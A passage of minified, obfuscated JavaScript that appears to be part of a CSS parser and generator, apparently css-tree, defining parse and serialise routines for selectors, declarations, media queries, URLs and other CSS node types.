e=t,n=this[e(634)];let r,i=null,o=null,s=null;return this[e(540)](qt),this[e(2013)](),r=Oi[e(1934)](this),this[e(2013)](),this[e(3108)]!==Zt&&(this[e(3108)]!==Et&&(i=Ci[e(1934)](this),this[e(2013)](),o=this[e(3108)]===Nt?this[e(2426)]():this[e(1894)](),this[e(2013)]()),this[e(3108)]===Et&&(s=this[e(1269)](Et),this[e(2013)]())),this[e(540)](Zt),{type:e(1800),loc:this[e(2966)](n,this[e(634)]),name:r,matcher:i,value:o,flags:s}}function Wi(e){const n=t;this[n(789)](Ct,"["),this[n(2597)](e[n(1864)]),null!==e[n(2634)]&&(this[n(3224)](e[n(2634)]),this[n(2597)](e[n(2098)])),null!==e[n(2696)]&&this[n(789)](Et,e[n(2696)]),this[n(789)](Ct,"]")}const Fi=38;function Ri(){return this[t(371)](null,!0)}function Di(){const e=t;return this[e(2352)](this[e(2437)],Ri)}function Pi(){const e=t;return this[e(371)](this[e(3119)],!0)}function Bi(){const e=t;if(this[e(3108)]===Pt)return Pi[e(1934)](this,this[e(2486)]);const n=this[e(2352)](this[e(1627)],Pi);return this[e(3108)]===Pt&&this[e(3356)](),n}const qi=t(2197),Zi=t(1053),Xi={children:[[t(2222),t(2437),t(1627)]]};function Vi(e){const n=t,r=e?Bi:Di,i=this[n(634)];let o=this[n(2285)]();this[n(540)](Gt);t:for(;!this[n(1241)];)switch(this[n(3108)]){case Jt:break t;case Wt:case Yt:this[n(3356)]();break;case Tt:o[n(561)](this[n(2352)](this[n(2222)][n(322)](this,e),Ri));break;default:e&&this[n(1794)](Fi)?o[n(561)](Di[n(1934)](this)):o[n(561)](r[n(1934)](this))}return this[n(1241)]||this[n(540)](Jt),{type:n(2197),loc:this[n(2966)](i,this[n(634)]),children:o}}function Gi(e){const n=t;this[n(789)](Gt,"{"),this[n(2123)](e,(t=>{const e=n;e(1627)===t[e(1326)]&&this[e(789)](Pt,";")})),this[n(789)](Jt,"}")}const Ji=t(748),Yi={children:[[]]};function Qi(e,n){const r=t,i=this[r(634)];let o=null;return this[r(540)](qt),o=e[r(1934)](this,n),this[r(1241)]||this[r(540)](Zt),{type:r(748),loc:this[r(2966)](i,this[r(634)]),children:o}}function Ki(e){const n=t;this[n(789)](Ct,"["),this[n(2123)](e),this[n(789)](Ct,"]")}const $i=t(455),to=[];function eo(){const e=t,n=this[e(634)];return this[e(540)](Rt),{type:e(455),loc:this[e(2966)](n,this[e(634)])}}function no(){const e=t;this[e(789)](Rt,e(1434))}const ro=t(2570),io=[];function oo(){const e=t,n=this[e(634)];return this[e(540)](Ft),{type:e(2570),loc:this[e(2966)](n,this[e(634)])}}function so(){const e=t;this[e(789)](Ft,e(790))}const ao=46,co=t(2732),lo={name:String};function uo(){const e=t;return this[e(846)](ao),{type:e(2732),loc:this[e(2966)](this[e(634)]-1,this[e(3328)]),name:this[e(1269)](Et)}}function ho(e){const n=t;this[n(789)](Ct,"."),this[n(789)](Et,e[n(1864)])}const mo=43,fo=47,po=62,go=126,bo=t(1720),wo={name:String};function vo(){const e=t,n=this[e(634)];let r;switch(this[e(3108)]){case Wt:r=" ";break;case Ct:switch(this[e(2368)](this[e(634)])){case po:case mo:case go:this[e(3356)]();break;case fo:this[e(3356)](),this[e(1145)](e(583)),this[e(846)](fo);break;default:this[e(310)](e(2595))}r=this[e(1039)](n)}return{type:e(1720),loc:this[e(2966)](n,this[e(634)]),name:r}}function yo(e){const n=t;this[n(3224)](e[n(1864)])}const xo=42,ko=47,Ao=t(2479),zo={value:String};function _o(){const e=t,n=this[e(634)];let r=this[e(3328)];return this[e(540)](Yt),r-n+2>=2&&this[e(2368)](r-2)===xo&&this[e(2368)](r-1)===ko&&(r-=2),{type:e(2479),loc:this[e(2966)](n,this[e(634)]),value:this[e(2356)](n+2,r)}}function So(e){const n=t;this[n(789)](Yt,"/*"+e[n(2098)]+"*/")}const Mo=new Set([Dt,Vt,Mt]),Eo=t(936),Io={kind:String,children:[[t(1894),t(919),t(937),t(1076),t(711)]]};function To(e){const n=t;return this[n(1518)](1)===Et&&Mo[n(2346)](this[n(1518)](2))?this[n(919)](e):this[n(1076)](e)}const Ho={media:To,container:To,supports(){return this[t(711)]()}};function No(e=t(630)){const n=t,r=this[n(2285)]();t:for(;!this[n(1241)];)switch(this[n(3108)]){case Yt:case Wt:this[n(3356)]();continue;case Et:r[n(561)](this[n(1894)]());break;case Xt:{let t=this[n(2352)]((()=>Ho[e][n(1934)](this,e)),(()=>null));t||(t=this[n(2352)]((()=>{const t=n;this[t(540)](Xt);const r=this[t(936)](e);return this[t(540)](Vt),r}),(()=>this[n(2593)](e)))),r[n(561)](t);break}case It:{let t=this[n(2352)]((()=>this[n(937)](e)),(()=>null));t||(t=this[n(2593)](e)),r[n(561)](t);break}default:break t}return r[n(2832)]&&this[n(310)](n(1380)),{type:n(936),loc:this[n(1198)](r),kind:e,children:r}}function Oo(e){const n=t;e[n(2123)][n(597)]((t=>{const e=n;e(936)===t[e(1326)]?(this[e(789)](Xt,"("),this[e(2597)](t),this[e(789)](Vt,")")):this[e(2597)](t)}))}const Co=33,jo=35,Lo=36,Uo=38,Wo=42,Fo=43,Ro=47;function Do(){const e=t;return this[e(371)](this[e(2564)],!0)}function Po(){const e=t;return this[e(371)](this[e(2564)],!1)}function Bo(){const e=t,n=this[e(2486)],r=this[e(2089)]();return e(371)!==r[e(1326)]&&!1===this[e(1241)]&&this[e(3108)]!==Pt&&!1===this[e(1794)](Co)&&!1===this[e(1876)](n)&&this[e(310)](),r}const qo=t(1627),Zo=t(744),Xo={important:[Boolean,String],property:String,value:[t(2089),t(371)]};function Vo(){const e=t,n=this[e(634)],r=this[e(2486)],i=Jo[e(1934)](this),o=xn(i),s=o?this[e(826)]:this[e(2191)],a=o?Po:Do;let c,l=!1;this[e(2013)](),this[e(540)](Dt);const u=this[e(2486)];if(o||this[e(2013)](),c=s?this[e(2352)](Bo,a):a[e(1934)](this,this[e(2486)]),o&&e(2089)===c[e(1326)]&&c[e(2123)][e(2832)])for(let t=u-this[e(2486)];t<=0;t++)if(this[e(1719)](t)===Wt){c[e(2123)][e(2948)]({type:e(2064),loc:null,value:" "});break}return this[e(1794)](Co)&&(l=Yo[e(1934)](this),this[e(2013)]()),!1===this[e(1241)]&&this[e(3108)]!==Pt&&!1===this[e(1876)](r)&&this[e(310)](),{type:e(1627),loc:this[e(2966)](n,this[e(634)]),important:l,property:i,value:c}}function Go(e){const n=t;this[n(789)](Et,e[n(2771)]),this[n(789)](Dt,":"),this[n(2597)](e[n(2098)]),e[n(1995)]&&(this[n(789)](Ct,"!"),this[n(789)](Et,!0===e[n(1995)]?n(1995):e[n(1995)]))}function Jo(){const e=t,n=this[e(634)];if(this[e(3108)]===Ct)switch(this[e(2368)](this[e(634)])){case Wo:case Lo:case Fo:case jo:case Uo:this[e(3356)]();break;case Ro:this[e(3356)](),this[e(1794)](Ro)&&this[e(3356)]()}return this[e(3108)]===Ht?this[e(540)](Ht):this[e(540)](Et),this[e(1039)](n)}function Yo(){const e=t;this[e(540)](Ct),this[e(2013)]();const n=this[e(1269)](Et);return e(1995)===n||n}const Qo=38;function Ko(){const e=t;return this[e(371)](this[e(3119)],!0)}const $o=t(2115),ts={children:[[t(1627),t(2222),t(2437)]]};function es(){const e=t,n=this[e(2285)]();for(;!this[e(1241)];)switch(this[e(3108)]){case Wt:case Yt:case Pt:this[e(3356)]();break;case Tt:n[e(561)](this[e(2352)](this[e(2222)][e(322)](this,!0),Ko));break;default:this[e(1794)](Qo)?n[e(561)](this[e(2352)](this[e(2437)],Ko)):n[e(561)](this[e(2352)](this[e(1627)],Ko))}return{type:e(2115),loc:this[e(1198)](n),children:n}}function ns(e){const n=t;this[n(2123)](e,(t=>{const e=n;e(1627)===t[e(1326)]&&this[e(789)](Pt,";")}))}const rs=t(923),is={value:String,unit:String};function os(){const e=t,n=this[e(634)],r=this[e(2297)](Ut);return{type:e(923),loc:this[e(2966)](n,this[e(634)]),value:r,unit:this[e(2356)](n+r[e(2698)],this[e(634)])}}function ss(e){const n=t;this[n(789)](Ut,e[n(2098)]+e[n(447)])}const as=47,cs=t(919),ls={kind:String,name:String,value:[t(1894),t(2038),t(923),t(411),t(728),null]};function us(e){const n=t,r=this[n(634)];let i,o=null;if(this[n(540)](Xt),this[n(2013)](),i=this[n(1269)](Et),this[n(2013)](),this[n(3108)]!==Vt){switch(this[n(540)](Dt),this[n(2013)](),this[n(3108)]){case jt:o=this[n(2190)](1)===Ct?this[n(411)]():this[n(2038)]();break;case Ut:o=this[n(923)]();break;case Et:o=this[n(1894)]();break;case It:o=this[n(2352)]((()=>{const t=n,e=this[t(728)](this[t(2708)],this[t(1400)][t(2089)]);return this[t(2013)](),this[t(1794)](as)&&this[t(310)](),e}),(()=>this[n(411)]()));break;default:this[n(310)](n(1255))}this[n(2013)]()}return this[n(1241)]||this[n(540)](Vt),{type:n(919),loc:this[n(2966)](r,this[n(634)]),kind:e,name:i,value:o}}function ds(e){const n=t;this[n(789)](Xt,"("),this[n(789)](Et,e[n(1864)]),null!==e[n(2098)]&&(this[n(789)](Dt,":"),this[n(2597)](e[n(2098)])),this[n(789)](Vt,")")}const hs=t(937),ms={kind:String,feature:String,value:[t(1627),t(3270)]};function fs(e,n){const r=t,i=(this[r(404)][e]||{})[n];return r(710)!=typeof i&&this[r(310)](r(2472)+n+"()"),i}function ps(e=t(2621)){const n=t,r=this[n(634)],i=this[n(2955)](),o=fs[n(1934)](this,e,i[n(482)]());this[n(2013)]();const s=this[n(2352)]((()=>{const t=n,e=this[t(2486)],r=o[t(1934)](this);return!1===this[t(1241)]&&!1===this[t(1876)](e)&&this[t(310)](),r}),(()=>this[n(371)](null,!1)));return this[n(1241)]||this[n(540)](Vt),{type:n(937),loc:this[n(2966)](r,this[n(634)]),kind:e,feature:i,value:s}}function gs(e){const n=t;this[n(789)](It,e[n(1539)]+"("),this[n(2597)](e[n(2098)]),this[n(789)](Vt,")")}const bs=47,ws=60,vs=61,ys=62,xs=t(1076),ks={kind:String,left:[t(1894),t(2038),t(923),t(411),t(728)],leftComparison:String,middle:[t(1894),t(2038),t(923),t(411),t(728)],rightComparison:[String,null],right:[t(1894),t(2038),t(923),t(411),t(728),null]};function As(){const e=t;switch(this[e(2013)](),this[e(3108)]){case jt:return this[e(1794)](bs,this[e(1031)](1))?this[e(411)]():this[e(2038)]();case Ut:return this[e(923)]();case Et:return this[e(1894)]();case It:return this[e(2352)]((()=>{const t=e,n=this[t(728)](this[t(2708)],this[t(1400)][t(2089)]);return this[t(2013)](),this[t(1794)](bs)&&this[t(310)](),n}),(()=>this[e(411)]()));default:this[e(310)](e(1255))}}function zs(e){const n=t;if(this[n(2013)](),this[n(1794)](ws)||this[n(1794)](ys)){const t=this[n(1599)][this[n(634)]];return this[n(3356)](),this[n(1794)](vs)?(this[n(3356)](),t+"="):t}if(this[n(1794)](vs))return"=";this[n(310)](n(820)+(e?n(2322):"")+n(2239))}function _s(e=t(2621)){const n=t,r=this[n(634)];this[n(2013)](),this[n(540)](Xt);const i=As[n(1934)](this),o=zs[n(1934)](this,n(1894)===i[n(1326)]),s=As[n(1934)](this);let a=null,c=null;return this[n(2190)](0)!==Vt&&(a=zs[n(1934)](this),c=As[n(1934)](this)),this[n(2013)](),this[n(540)](Vt),{type:n(1076),loc:this[n(2966)](r,this[n(634)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function Ss(e){const n=t;this[n(789)](Xt,"("),this[n(2597)](e[n(1785)]),this[n(3224)](e[n(531)]),this[n(2597)](e[n(897)]),e[n(2607)]&&(this[n(3224)](e[n(424)]),this[n(2597)](e[n(2607)])),this[n(789)](Vt,")")}const Ms=t(728),Es=t(710),Is={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(634)],o=this[r(2955)](),s=o[r(482)]();let a;return a=n[r(2029)](s)?n[s][r(1934)](this,n):e[r(1934)](this,n),this[r(1241)]||this[r(540)](Vt),{type:r(728),loc:this[r(2966)](i,this[r(634)]),name:o,children:a}}function Hs(e){const n=t;this[n(789)](It,e[n(1864)]+"("),this[n(2123)](e),this[n(789)](Vt,")")}const Ns=t(2593),Os={kind:String,function:[String,null],children:[[]]};function Cs(e){const n=t,r=this[n(634)];let i=null;this[n(3108)]===It?i=this[n(2955)]():this[n(540)](Xt);const o=this[n(2352)]((()=>{const t=n,e=this[t(2486)],r=this[t(2708)](this[t(1400)][t(2089)]);return!1===this[t(1241)]&&!1===this[t(1876)](e)&&this[t(310)](),r}),(()=>this[n(2265)](this[n(371)](null,!1))));return this[n(1241)]||this[n(540)](Vt),{type:n(2593),loc:this[n(2966)](r,this[n(634)]),kind:e,function:i,children:o}}function js(e){const n=t;e[n(710)]?this[n(789)](It,e[n(710)]+"("):this[n(789)](Xt,"("),this[n(2123)](e),this[n(789)](Vt,")")}const Ls=t(3064),Us=t(734),Ws={value:String};function Fs(){const e=t,n=this[e(634)];return this[e(540)](Ht),{type:e(734),loc:this[e(2966)](n,this[e(634)]),value:this[e(1039)](n+1)}}function Rs(e){const n=t;this[n(789)](Ht,"#"+e[n(2098)])}const Ds=t(1894),Ps={name:String};function Bs(){const e=t;return{type:e(1894),loc:this[e(2966)](this[e(634)],this[e(3328)]),name:this[e(1269)](Et)}}function qs(e){const n=t;this[n(789)](Et,e[n(1864)])}const Zs=t(833),Xs={name:String};function Vs(){const e=t,n=this[e(634)];return this[e(540)](Ht),{type:e(833),loc:this[e(2966)](n,this[e(634)]),name:this[e(1039)](n+1)}}function Gs(e){const n=t;this[n(789)](Ct,"#"+e[n(1864)])}const Js=46,Ys=t(3349),Qs={name:String};function Ks(){const e=t;let n=this[e(634)],r=this[e(1269)](Et);for(;this[e(1794)](Js);)this[e(540)](Ct),r+="."+this[e(1269)](Et);return{type:e(3349),loc:this[e(2966)](n,this[e(634)]),name:r}}function $s(e){const n=t;this[n(3224)](e[n(1864)])}const ta=t(793),ea={children:[[t(3349)]]};function na(){const e=t,n=this[e(2285)]();for(this[e(2013)]();!this[e(1241)]&&(n[e(561)](this[e(3349)]()),this[e(1518)](0)===Bt);)this[e(2013)](),this[e(3356)](),this[e(2013)]();return{type:e(793),loc:this[e(1198)](n),children:n}}function ra(e){const n=t;this[n(2123)](e,(()=>this[n(789)](Bt,",")))}const ia=t(2476),oa={modifier:[String,null],mediaType:[String,null],condition:[t(936),null]};function sa(){const e=t,n=this[e(634)];let r=null,i=null,o=null;if(this[e(2013)](),this[e(3108)]===Et&&this[e(1518)](1)!==Xt){const t=this[e(1269)](Et),n=t[e(482)]();switch(e(1871)===n||e(1764)===n?(this[e(2013)](),r=n,i=this[e(1269)](Et)):i=t,this[e(1518)](0)){case Et:this[e(2013)](),this[e(1145)](e(625)),o=this[e(936)](e(630));break;case Gt:case Pt:case Bt:case Mt:break;default:this[e(310)](e(603))}}else switch(this[e(3108)]){case Et:case Xt:case It:o=this[e(936)](e(630));break;case Gt:case Pt:case Mt:break;default:this[e(310)](e(603))}return{type:e(2476),loc:this[e(2966)](n,this[e(634)]),modifier:r,mediaType:i,condition:o}}function aa(e){const n=t;e[n(2259)]?(e[n(3208)]&&this[n(789)](Et,e[n(3208)]),this[n(789)](Et,e[n(2259)]),e[n(2604)]&&(this[n(789)](Et,n(625)),this[n(2597)](e[n(2604)]))):e[n(2604)]&&this[n(2597)](e[n(2604)])}const ca=t(1630),la={children:[[t(2476)]]};function ua(){const e=t,n=this[e(2285)]();for(this[e(2013)]();!this[e(1241)]&&(n[e(561)](this[e(2476)]()),this[e(3108)]===Bt);)this[e(3356)]();return{type:e(1630),loc:this[e(1198)](n),children:n}}function da(e){const n=t;this[n(2123)](e,(()=>this[n(789)](Bt,",")))}const ha=38,ma=t(2227),fa={};function pa(){const e=t,n=this[e(634)];return this[e(846)](ha),{type:e(2227),loc:this[e(2966)](n,this[e(634)])}}function ga(){this[t(789)](Ct,"&")}const ba=t(2430),wa={nth:[t(374),t(1894)],selector:[t(1740),null]};function va(){const e=t;this[e(2013)]();const n=this[e(634)];let r,i=n,o=null;return r=this[e(1832)](0,e(1001))||this[e(1832)](0,e(629))?this[e(1894)]():this[e(374)](),i=this[e(634)],this[e(2013)](),this[e(1832)](0,"of")&&(this[e(3356)](),o=this[e(1740)](),i=this[e(634)]),{type:e(2430),loc:this[e(2966)](n,i),nth:r,selector:o}}function ya(e){const n=t;this[n(2597)](e[n(2918)]),null!==e[n(459)]&&(this[n(789)](Et,"of"),this[n(2597)](e[n(459)]))}const xa=t(2038),ka={value:String};function Aa(){const e=t;return{type:e(2038),loc:this[e(2966)](this[e(634)],this[e(3328)]),value:this[e(1269)](jt)}}function za(e){const n=t;this[n(789)](jt,e[n(2098)])}const _a=t(2695),Sa={value:String};function Ma(){const e=t,n=this[e(634)];return this[e(3356)](),{type:e(2695),loc:this[e(2966)](n,this[e(634)]),value:this[e(1039)](n)}}function Ea(e){const n=t;this[n(3224)](e[n(2098)])}const Ia=t(1165),Ta={children:[[]]};function Ha(e,n){const r=t,i=this[r(634)];let o=null;return this[r(540)](Xt),o=e[r(1934)](this,n),this[r(1241)]||this[r(540)](Vt),{type:r(1165),loc:this[r(2966)](i,this[r(634)]),children:o}}function Na(e){const n=t;this[n(789)](Xt,"("),this[n(2123)](e),this[n(789)](Vt,")")}const Oa=t(2175),Ca={value:String};function ja(){const e=t;return{type:e(2175),loc:this[e(2966)](this[e(634)],this[e(3328)]),value:this[e(2297)](Lt)}}function La(e){const n=t;this[n(789)](Lt,e[n(2098)]+"%")}const Ua=t(534),Wa=t(710),Fa={name:String,children:[[t(371)],null]};function Ra(){const e=t,n=this[e(634)];let r,i,o=null;return this[e(540)](Dt),this[e(3108)]===It?(r=this[e(2955)](),i=r[e(482)](),this[e(2190)](0)==Vt?o=this[e(2285)]():hasOwnProperty[e(1934)](this[e(3061)],i)?(this[e(2013)](),o=this[e(3061)][i][e(1934)](this),this[e(2013)]()):(o=this[e(2285)](),o[e(561)](this[e(371)](null,!1))),this[e(540)](Vt)):r=this[e(1269)](Et),{type:e(534),loc:this[e(2966)](n,this[e(634)]),name:r,children:o}}function Da(e){const n=t;this[n(789)](Dt,":"),null===e[n(2123)]?this[n(789)](Et,e[n(1864)]):(this[n(789)](It,e[n(1864)]+"("),this[n(2123)](e),this[n(789)](Vt,")"))}const Pa=t(1887),Ba=t(710),qa={name:String,children:[[t(371)],null]};function Za(){const e=t,n=this[e(634)];let r,i,o=null;return this[e(540)](Dt),this[e(540)](Dt),this[e(3108)]===It?(r=this[e(2955)](),i=r[e(482)](),this[e(2190)](0)==Vt?o=this[e(2285)]():hasOwnProperty[e(1934)](this[e(3061)],i)?(this[e(2013)](),o=this[e(3061)][i][e(1934)](this),this[e(2013)]()):(o=this[e(2285)](),o[e(561)](this[e(371)](null,!1))),this[e(540)](Vt)):r=this[e(1269)](Et),{type:e(1887),loc:this[e(2966)](n,this[e(634)]),name:r,children:o}}function Xa(e){const n=t;this[n(789)](Dt,":"),this[n(789)](Dt,":"),null===e[n(2123)]?this[n(789)](Et,e[n(1864)]):(this[n(789)](It,e[n(1864)]+"("),this[n(2123)](e),this[n(789)](Vt,")"))}const Va=47;function Ga(){const e=t;switch(this[e(2013)](),this[e(3108)]){case jt:return this[e(2038)]();case It:return this[e(728)](this[e(2708)],this[e(1400)][e(2089)]);default:this[e(310)](e(2207))}}const Ja=t(411),Ya={left:[t(2038),t(728)],right:[t(2038),t(728),null]};function Qa(){const e=t,n=this[e(634)],r=Ga[e(1934)](this);let i=null;return this[e(2013)](),this[e(1794)](Va)&&(this[e(846)](Va),i=Ga[e(1934)](this)),{type:e(411),loc:this[e(2966)](n,this[e(634)]),left:r,right:i}}function Ka(e){const n=t;this[n(2597)](e[n(1785)]),this[n(789)](Ct,"/"),e[n(2607)]?this[n(2597)](e[n(2607)]):this[n(2597)](jt,1)}function $a(){const e=t;return this[e(2486)]>0&&this[e(1719)](-1)===Wt?this[e(2486)]>1?this[e(1481)](this[e(2486)]-1):this[e(1166)]:this[e(634)]}const tc=t(371),ec={value:String};function nc(e,n){const r=t,i=this[r(1481)](this[r(2486)]);let o;return this[r(1215)](this[r(2486)],e||this[r(2332)]),o=n&&this[r(634)]>i?$a[r(1934)](this):this[r(634)],{type:r(371),loc:this[r(2966)](i,o),value:this[r(2356)](i,o)}}function rc(e){const n=t;this[n(3224)](e[n(2098)])}function ic(){const e=t;return this[e(371)](this[e(1190)],!0)}function oc(){const e=t,n=this[e(1740)]();return e(371)!==n[e(1326)]&&!1===this[e(1241)]&&this[e(3108)]!==Gt&&this[e(310)](),n}const sc=t(2437),ac=t(3313),cc={prelude:[t(1740),t(371)],block:[t(2197)]};function lc(){const e=t,n=this[e(2486)],r=this[e(634)];let i,o;return i=this[e(1191)]?this[e(2352)](oc,ic):ic[e(1934)](this,n),o=this[e(2197)](!0),{type:e(2437),loc:this[e(2966)](r,this[e(634)]),prelude:i,block:o}}function uc(e){const n=t;this[n(2597)](e[n(365)]),this[n(2597)](e[n(1053)])}const dc=t(1633),hc={root:[t(1740),t(371),null],limit:[t(1740),t(371),null]};function mc(){const e=t;let n=null,r=null;this[e(2013)]();const i=this[e(634)];return this[e(3108)]===Xt&&(this[e(3356)](),this[e(2013)](),n=this[e(2352)](this[e(1740)],(()=>this[e(371)](!1,!0))),this[e(2013)](),this[e(540)](Vt)),this[e(2190)](0)===Et&&(this[e(2013)](),this[e(1145)]("to"),this[e(2013)](),this[e(540)](Xt),this[e(2013)](),r=this[e(2352)](this[e(1740)],(()=>this[e(371)](!1,!0))),this[e(2013)](),this[e(540)](Vt)),{type:e(1633),loc:this[e(2966)](i,this[e(634)]),root:n,limit:r}}function fc(e){const n=t;e[n(1385)]&&(this[n(789)](Xt,"("),this[n(2597)](e[n(1385)]),this[n(789)](Vt,")")),e[n(589)]&&(this[n(789)](Et,"to"),this[n(789)](Xt,"("),this[n(2597)](e[n(589)]),this[n(789)](Vt,")"))}const pc=t(3270),gc={children:[[t(1158),t(833),t(2732),t(1800),t(534),t(1887),t(1720)]]};function bc(){const e=t,n=this[e(2708)](this[e(1400)][e(3270)]);return null===this[e(2220)](n)&&this[e(310)](e(780)),{type:e(3270),loc:this[e(1198)](n),children:n}}function wc(e){this[t(2123)](e)}const vc=t(1740),yc=t(459),xc={children:[[t(3270),t(371)]]};function kc(){const e=t,n=this[e(2285)]();for(;!this[e(1241)]&&(n[e(561)](this[e(3270)]()),this[e(3108)]===Bt);)this[e(3356)]();return{type:e(1740),loc:this[e(1198)](n),children:n}}function Ac(e){const n=t;this[n(2123)](e,(()=>this[n(789)](Bt,",")))}const zc=92,_c=34,Sc=39;function Mc(e){const n=t,r=e[n(2698)],i=e[n(2368)](0),o=i===_c||i===Sc?1:0,s=1===o&&r>1&&e[n(2368)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2368)](t);if(i===zc){if(t===s){t!==r-1&&(a=e[n(676)](t+1));break}if(i=e[n(2368)](++t),se(zc,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(2356)](r+1,i))}else 13===i&&10===e[n(2368)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(2426),Ic={value:String};function Tc(){const e=t;return{type:e(2426),loc:this[e(2966)](this[e(634)],this[e(3328)]),value:Mc(this[e(1269)](Nt))}}function Hc(e){const n=t;this[n(789)](Nt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(2698)];n++){const s=t[e(2368)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1212)](16),o=!0):s===r||s===zc?(i+="\\"+t[e(1907)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1907)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2098)]))}const Nc=33;function Oc(){return this[t(371)](null,!1)}const Cc=t(1994),jc=t(384),Lc={children:[[t(2479),t(2570),t(455),t(2222),t(2437),t(371)]]};function Uc(){const e=t,n=this[e(634)],r=this[e(2285)]();let i;for(;!this[e(1241)];){switch(this[e(3108)]){case Wt:this[e(3356)]();continue;case Yt:if(this[e(2368)](this[e(634)]+2)!==Nc){this[e(3356)]();continue}i=this[e(2479)]();break;case Ft:i=this[e(2570)]();break;case Rt:i=this[e(455)]();break;case Tt:i=this[e(2352)](this[e(2222)],Oc);break;default:i=this[e(2352)](this[e(2437)],Oc)}r[e(561)](i)}return{type:e(1994),loc:this[e(2966)](n,this[e(634)]),children:r}}function Wc(e){this[t(2123)](e)}const Fc=t(711),Rc={declaration:t(1627)};function Dc(){const e=t,n=this[e(634)];this[e(540)](Xt),this[e(2013)]();const r=this[e(1627)]();return this[e(1241)]||this[e(540)](Vt),{type:e(711),loc:this[e(2966)](n,this[e(634)]),declaration:r}}function Pc(e){const n=t;this[n(789)](Xt,"("),this[n(2597)](e[n(744)]),this[n(789)](Vt,")")}const Bc=42,qc=124;function Zc(){const e=t;this[e(3108)]!==Et&&!1===this[e(1794)](Bc)&&this[e(310)](e(595)),this[e(3356)]()}const Xc=t(1158),Vc={name:String};function Gc(){const e=t,n=this[e(634)];return this[e(1794)](qc)?(this[e(3356)](),Zc[e(1934)](this)):(Zc[e(1934)](this),this[e(1794)](qc)&&(this[e(3356)](),Zc[e(1934)](this))),{type:e(1158),loc:this[e(2966)](n,this[e(634)]),name:this[e(1039)](n)}}function Jc(e){const n=t;this[n(3224)](e[n(1864)])}const Yc=43,Qc=45,Kc=63;function $c(e,n){const r=t;let i=0;for(let t=this[r(634)]+e;t<this[r(3328)];t++){const o=this[r(2368)](t);if(o===Qc&&n&&0!==i)return $c[r(1934)](this,e+i+1,!1),-1;$t(o)||this[r(310)](n&&0!==i?r(2180)+(i<6?r(1280):"")+r(438):r(i<6?1935:684),t),++i>6&&this[r(310)](r(3162),t)}return this[r(3356)](),i}function tl(e){const n=t;let r=0;for(;this[n(1794)](Kc);)++r>e&&this[n(310)](n(2759)),this[n(3356)]()}function el(e){const n=t;this[n(2368)](this[n(634)])!==e&&this[n(310)](n(e===Yc?3121:2180)+n(438))}function nl(){const e=t;let n=0;switch(this[e(3108)]){case jt:if(n=$c[e(1934)](this,1,!0),this[e(1794)](Kc)){tl[e(1934)](this,6-n);break}if(this[e(3108)]===Ut||this[e(3108)]===jt){el[e(1934)](this,Qc),$c[e(1934)](this,1,!1);break}break;case Ut:n=$c[e(1934)](this,1,!0),n>0&&tl[e(1934)](this,6-n);break;default:if(this[e(846)](Yc),this[e(3108)]===Et){n=$c[e(1934)](this,0,!0),n>0&&tl[e(1934)](this,6-n);break}if(this[e(1794)](Kc)){this[e(3356)](),tl[e(1934)](this,5);break}this[e(310)](e(2995))}}const rl=t(592),il={value:String};function ol(){const e=t,n=this[e(634)];return this[e(1145)]("u"),nl[e(1934)](this),{type:e(592),loc:this[e(2966)](n,this[e(634)]),value:this[e(1039)](n)}}function sl(e){const n=t;this[n(3224)](e[n(2098)])}const al=32,cl=92,ll=34,ul=39,dl=40,hl=41,ml=t(977),fl={value:String};function pl(){const e=t,n=this[e(634)];let r;switch(this[e(3108)]){case Ot:r=function(t){const n=e,r=t[n(2698)];let i=4,o=t[n(2368)](r-1)===hl?r-2:r-1,s="";for(;i<o&&oe(t[n(2368)](i));)i++;for(;i<o&&oe(t[n(2368)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2368)](e);if(i===cl){if(e===o){e!==r-1&&(s=t[n(676)](e+1));break}if(i=t[n(2368)](++e),se(cl,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(2356)](r+1,i))}else 13===i&&10===t[n(2368)](e+1)&&e++}else s+=t[e]}return s}(this[e(1269)](Ot));break;case It:this[e(1206)](this[e(634)],this[e(3328)],e(1986))||this[e(310)](e(2554)),this[e(540)](It),this[e(2013)](),r=Mc(this[e(1269)](Nt)),this[e(2013)](),this[e(1241)]||this[e(540)](Vt);break;default:this[e(310)](e(932))}return{type:e(977),loc:this[e(2966)](n,this[e(634)]),value:r}}function gl(e){const n=t;this[n(789)](Ot,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(2698)];n++){const o=t[e(2368)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1212)](16),i=!0):o===al||o===cl||o===ll||o===ul||o===dl||o===hl?(r+="\\"+t[e(1907)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1907)](n),i=!1):r+="�"}return e(1986)+r+")"}(e[n(2098)]))}const bl=t(2089),wl={children:[[]]};function vl(){const e=t,n=this[e(634)],r=this[e(2708)](this[e(1400)][e(2089)]);return{type:e(2089),loc:this[e(2966)](n,this[e(634)]),children:r}}function yl(e){this[t(2123)](e)}const xl=Object[t(2016)]({type:t(2064),loc:null,value:" "}),kl=t(2064),Al={value:String};function zl(){return this[t(540)](Wt),xl}function _l(e){const n=t;this[n(789)](Wt,e[n(2098)])}const 